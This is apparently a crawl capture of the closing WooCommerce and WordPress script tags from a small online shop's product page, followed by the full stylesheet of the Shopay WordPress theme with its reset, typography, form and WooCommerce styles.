<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/accounting/accounting.min.js' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/price-slider.min.js' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202606.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.4.5',blog:'176607798',post:'0',tz:'8',srv:'furbyme.com'} ]);
	_stq.push([ 'clickTrackerInit', '176607798', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://furbyme.com/wp-content/themes/shopay/style.css?ver=1.2.1
body_size: 16877
content:
/*!
Theme Name:         Shopay
Theme URI:          https://mysterythemes.com/wp-themes/shopay
Author:             Mystery Themes
Author URI:         https://mysterythemes.com
Description:        Shopay is highly customizable and beautifully designed WordPress theme built-in with full WooCommerce support. The theme is perfectly integrated with any kinds of e-commerce stores loaded with all the extensive functionality and features. It is fully compatible with WooCommerce and YITH WooCommerce plugins to provide ultimate eCommerce value. Additionally, theme features color options, 7+homepage widgets , sidebar layouts, header and footer customization and many more.The theme comes with a comprehensive documentation guide that helps you to build a unique website from the root. It is built-in with a customizer that enables you to configure with live preview. Besides these, it is fully responsive and mobile-friendly that fits well on any types of devices. With the support of  one-click demo import plugin, turn your website into a mind-blowing online store. Get the demo at https://demo.mysterythemes.com/shopay-demos/
Version:            1.2.1
Requires at least:  4.7
Tested up to:       6.0.2
Requires PHP:       5.2.4
License:            GNU General Public License v3 or later
License URI:        http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:        shopay
Tags:               e-commerce, food-and-drink, portfolio, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-logo, footer-widgets,rtl-language-support, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Shopay is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, 
abbr, acronym, address, big, cite, code, del, dfn, em, font, 
ins, kbd, q, s, samp, small, strike, strong, sub, sup, 
tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}

body {
  background: #fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: separate;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: """";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  color: #606060;
  font-family: "Muli", sans-serif;
  font-size: 16px;
  line-height: 1.8;
  font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: normal;
  font-family: 'Rubik', sans-serif;
  line-height: 1.3;
  margin-bottom: 15px;
  color: #222;
  font-weight: 400;
  margin: 0;
}

h1 {
  font-family: 'Rubik', sans-serif;
}

p {
  margin-bottom: 15px;
}

b,
strong {
  font-weight: bold;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 15px;
  font-size: 20px;
  font-style: italic;
  font-weight: 300;
}

address {
  margin: 0 0 15px;
}

pre {
  background: #eee;
  font-family: "Bad Script", cursive;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 15px;
}

ul,
ol {
  margin: 0;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 15px 15px;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: middle;
}

figure {
  margin: 0;
}

table {
  margin: 0 0 15px;
  width: 100%;
  border-collapse: collapse;
}

th {
  font-weight: bold;
  border: 1px solid #ccc;
  padding: 5px 10px;
}

td {
  border: 1px solid #ccc;
  padding: 5px 10px;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: middle;
}

.navigation .nav-links a,
.btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #ec521e;
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  font-size: 14px;
  line-height: 13px;
  border: none;
  padding: 10px 20px;
  font-weight: 400;
  display: inline-block;
  position: relative;
  text-shadow: none;
  border: 1px solid #ec521e;
}

.navigation .nav-links .nav-next a {
  padding-left: 15px;
  padding-right: 25px;
}

.navigation .nav-links a:hover,
.bttn:hover,
button,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #ec521e;
  color: #ffffff !important;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"] {
  color: #666;
  border: 1px solid #ccc;
  height: 36px;
  width: 100%;
  -webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  border: 1px solid #aaa;
}

.searchform input[type="text"]:focus {
  border: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px 16px;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  color: #666;
  border: 1px solid #ccc;
  height: 160px;
  max-width: 100%;
  width: 100%;
}

/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/
a {
  color: #555;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
}

a:hover,
a:focus,
a:active {
  color: #ec521e;
}

a:focus {
  /* outline: thin dotted; */
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.mt-container:after,
.mt-container:before {
  content: "";
  display: table;
}

.clearfix:after,
.row:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.mt-container:after {
  clear: both;
}

.clear {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget-area .widget {
  margin: 0 0 25px;
}

.woocommerce-product-search button {
  display: none;
}

/* Make sure select elements fit in widgets */

.widget-area .widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

h1.entry-title {
  color: #353535;
  font-weight: 400;
  margin-bottom: 0;
  padding-bottom: 0;
  text-transform: capitalize;
  font-size: 28px;
}

h1.entry-title a {
  color: #3d3d3d;
}

.hentry {
  margin: 0 0 15px;
}

.author a,
.byline,
.posted-on,
.blog-author,
.blog-cat {
  display: inline;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
}

.page-links {
  clear: both;
  margin: 0 0 15px;
}

#blog-post article,
.search article,
.archive article,
.tag article,
.category article {
  margin-bottom: 40px;
}

article.hentry h1.entry-title {
  line-height: 1.2;
}

article.hentry .entry-footer>span {
  color: #555;
  font-size: 15px;
  margin: 0 14px 0 20px;
}

.page-header .page-title {
  color: #333333;
  padding-bottom: 15px;
  font-size: 30px;
}

.updated {
  display: none;
}

.published.updated {
  display: inline-block;
}

.entry-footer a {
  color: #555;
}

.entry-footer a:hover:before,
.entry-footer a:hover {
  color: #ec521e;
}

.nav-links .meta-nav {
  display: none;
}

.nav-links .nav-previous,
.nav-links .nav-next {
  width: 49%;
  display: inline-block;
}

.nav-links .nav-previous {
  margin-right: 2%;
}

.nav-links .nav-next {
  text-align: right;
}

.nav-links .nav-previous a:before {
  content: "\f0d9";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-style: normal;
  margin-right: 5px;
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.nav-links .nav-next a:after {
  content: "\f0da";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-style: normal;
  margin-left: 5px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}

.entry-thumbnail {
  width: 38%;
  float: left;
}

.entry-exrecpt {
  width: 60%;
  float: right;
}

.short-content {
  margin-bottom: 10px;
}

.short-content+.bttn {
  float: right;
}

.entry-footer {
  margin-top: 10px;
}

.full-width {
  float: none;
  width: 100%;
}

/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/

.entry-content .gallery {
  margin-bottom: 1.5em;
  margin-left: -2%;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 3%;
  margin-left: 2%;
  position: relative;
}

.site-main .gallery a img {
  max-width: none;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 47%;
}

.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
}

.gallery-columns-5 .gallery-item {
  max-width: 18%;
}

.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 30px;
  margin: 0;
  z-index: 999;
  padding: 10px 30px;
  color: #fff;
  text-transform: capitalize;
  font-family: 'Rubik', sans-serif;
  font-weight: 700;
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
  width: 100%;
  text-align: left;
}

/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
#comments {
  background: #fff;
  margin-top: 20px;
  padding: 10px 0 0px;
  border-radius: 10px;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

#comments h2.comments-title {
  color: #333;
  display: inline-block;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  margin: 15px 0;
  padding: 8px 15px;
}

#comments h3 {
  margin: 0 0 10px;
  color: #141414;
  font-weight: 600;
  display: inline-block;
  line-height: 22px;
  font-size: 18px;
}

#commentform label {
  display: block;
}

#commentform .comment-form-cookies-consent label {
  display: inline-block;
  color: #666;
}

textarea#comment {
  width: 100%;
  height: 150px;
}

/*Comment Lists*/

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol.children {
  margin: 0 0 0 15px;
}

.comment-list .comment-body {
  padding: 15px;
  margin-bottom: 20px;
  background: #f9f9f9;
  border-top: 2px solid #ccc;
}

.comment-author img {
  vertical-align: text-top;
  margin-right: 15px;
}

.comment-author {
  float: none;
}

.comment-metadata {
  font-size: 12px;
  margin-top: -12px;
  padding-left: 50px;
}

.comment-metadata a {
  color: #6c757d;
}

.comment-metadata a time {
  padding-right: 10px;
}

.comment-content {
  margin-top: 10px;
  padding-left: 50px;
}

.comment-author .fn {
  font-style: normal;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: bold;
}

.comment-author .fn .url {
  color: #333;
  padding: 0 5px;
}

.comment-author .fn .url:hover {
  color: #ec521e;
}

.comment-author .says {
  display: none;
}

.commentmetadata {
  float: right;
  font-weight: normal;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
}

.commentmetadata a {
  color: #666;
}

.commentmetadata .comment-edit-link {
  color: #ec521e;
}

.commentmetadata+.clear {
  margin-bottom: 20px;
}

.reply .comment-reply-link {
  background: none repeat scroll 0 0 #ec521e;
  color: #ffffff;
  font-size: 13px;
  line-height: 1;
  padding: 5px 15px;
}

#respond {
  background: #fbfbfb;
  padding: 20px;
  margin: 20px 0 0;
  color: #141414;
}

.woocommerce #review_form #respond .form-submit input {
  color: #fff !important;
}

#commentform .form-submit {
  margin-bottom: 0;
}

#cancel-comment-reply-link {
  font-style: italic;
  color: #ec521e;
}

#cancel-comment-reply-link:before {
  font-family: "Font Awesome 5 Free";
  content: "\f057";
  margin: 0 5px 0 20px;
  font-style: normal;
  color: #ec521e;
}

.logged-in-as a {
  color: #ec521e;
}

/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/

.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */

.infinity-end.neverending .site-footer {
  display: block;
}

#infinite-footer {
  display: none;
}

/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.wp-caption {
  border: 1px solid #ccc;
  margin-bottom: 15px;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 10px 0;
}

.site-main .gallery {
  margin-bottom: 1.5em;
}

.gallery-caption {}

.site-main .gallery a img {
  border: none;
  height: auto;
  max-width: 100%;
}

.site-main .gallery dd,
.site-main .gallery figcaption {
  margin: 0;
}

.site-main .gallery-columns-4 .gallery-item {}

.site-main .gallery-columns-4 .gallery-item img {}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
Woocommerce styles
--------------------------------------------------------------*/
.woocommerce-breadcrumb,
.breadcrumb-trail {
  margin: 0 !important;
}

.woocommerce-products-header h1 {
  font-size: 30px;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.woocommerce .price-cart {
  background: #666666;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  padding: 0 0 0 10px;
  position: absolute;
  width: 100%;
}

.woocommerce .price-cart:after {
  height: 0;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background: #666;
  -webkit-transition: height 0.3s ease;
  -moz-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.woocommerce ul.products li.product:hover .price-cart:after {
  height: 100%;
}

.woocommerce ul.products li.product .price-cart .button {
  background: none;
  float: right;
  margin-top: 0;
  position: relative;
  z-index: 9;
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  -ms-transition: background 0.3s ease;
  transition: background 0.3s ease;
  padding-left: 30px;
}

.woocommerce ul.products li.product .price-cart .button:hover {
  background: #ec521e;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce ul.products li.product .price-cart .price {
  color: #ffffff;
  display: block;
  float: left;
  font-size: 14px;
  line-height: 36px;
  margin-bottom: 0;
  width: 46%;
  position: relative;
  z-index: 9;
}

li.product .star-rating span::before {
  color: #f8b900 !important;
}

.woocommerce .price-cart a.added_to_cart {
  display: none;
}

.woocommerce ul.products li.product .price ins {
  font-weight: 400;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 0;
}

.woocommerce ul.products li.product .button {
  margin-top: 0;
  padding: 5px 12px;
  font-size: 15px;
  line-height: 1.5;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 18px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background: #ec521e;
}

.woocommerce .widget_price_filter .price_slider {
  margin: 15px 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #666;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  border-radius: 0;
  color: #fff;
  font-weight: 400;
  line-height: 1.3;
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  -ms-transition: background 0.3s ease;
  transition: background 0.3s ease;
  background: #ec521e;
  padding: 7px 20px;
}

.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: #ec521e;
  color: #ffffff !important;
}

.woocommerce .woocommerce-message a.button:hover {
  color: #00858e;
}

.woocommerce .woocommerce-message a.button:hover:after {
  color: #00858e;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  border-radius: 0;
  bottom: auto;
  line-height: 25px;
  margin: 0;
  position: absolute;
  right: -33px;
  background: #ec521e;
  color: #fff;
  padding: 18px 32px 4px;
  font-size: 13px;
  top: -9px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inherit;
}

.woocommerce span.onsale {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  padding: 2px 15px;
  top: 0;
  left: 0;
  line-height: 40px;
}

.product-btns-wrap .added_to_cart {
  color: #555;
}

.woocommerce table.shop_table th,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 400;
}

.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  background: #f9f9f9;
  color: #555;
  margin: 20px 0 20px;
  padding: 16px 20px 16px 50px;
  width: 100%;
  border-top: 3px solid #F25529;
}

.woocommerce .woocommerce-form-coupon-toggle {
  margin-top: 15px;
}

.woocommerce .woocommerce-notices-wrapper a.button {
  background: none;
}

.woocommerce .woocommerce-notices-wrapper a.button:hover {
  background: none;
  color: #ec521e;
}

.woocommerce .woocommerce-checkout h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

.woocommerce .price_label {
  position: relative;
  top: 5px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  position: relative;
  z-index: 9;
  background: #F25529;
}

.woocommerce .product-categories .children {
  padding-left: 20px;
  list-style: none;
}

.woocommerce .quantity .qty {
  border: 1px solid #cccccc;
  border-radius: 0;
  padding: 4px 2px;
  width: 60px;
  height: 35px;
}

.woocommerce .star-rating {
  margin: 5px 0;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 150px;
  border-radius: 0;
}

.woocommerce div.product p.price del {
  float: left;
  margin-right: 15px;
}

.woocommerce div.product .woocommerce-product-rating,
.woocommerce div.product p.price {
  margin-bottom: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
  background: #ec521e;
  color: #ffffff;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  border: 1px solid #eee;
  border-top: none;
  border-right: none;
  font-size: 16px;
}

.woocommerce table.shop_table th {
  font-weight: 600;
}

.woocommerce .shop_table tbody tr td:first-child,
.woocommerce .shop_table thead tr th.product-remove,
.woocommerce table.shop_table tfoot td:first-child,
.woocommerce table.shop_table tfoot th:first-child {
  border-left: medium;
}

.order-total>th,
.order-total>td {
  border-bottom: medium none !important;
}

.woocommerce .shop_table tbody tr td.actions {
  border-bottom: none;
}

.woocommerce table.shop_table {
  border-radius: 0;
  border: 1px solid #eee;
}

.woocommerce form .form-row .select2-container {
  line-height: 35px;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  font-size: 16px;
  padding: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #00858e;
  color: #fff;
}

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
  border-bottom: none;
}

ul.products li.product .added_to_cart.wc-forward {
  margin-top: 15px;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: inherit;
  cursor: not-allowed;
  opacity: 1;
  padding: 4px 14px;
}

.widget_product_tag_cloud a {
  color: #555;
  font-weight: 400;
  margin: 0 4px;
  font-size: 12px !important;
}

.woocommerce table.shop_attributes td {
  font-style: normal;
  padding: 0 8px;
}

.woocommerce .woocommerce-tabs .panel h2:first-of-type {
  font-weight: 400;
  margin-bottom: 10px;
}

.checkout-button:hover {
  color: #fff !important;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 10px 0;
}

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover {
  color: #fff;
}

.woocommerce .woocommerce-cart-form .coupon button.button:disabled[disabled]:hover {
  color: #333 !important;
}
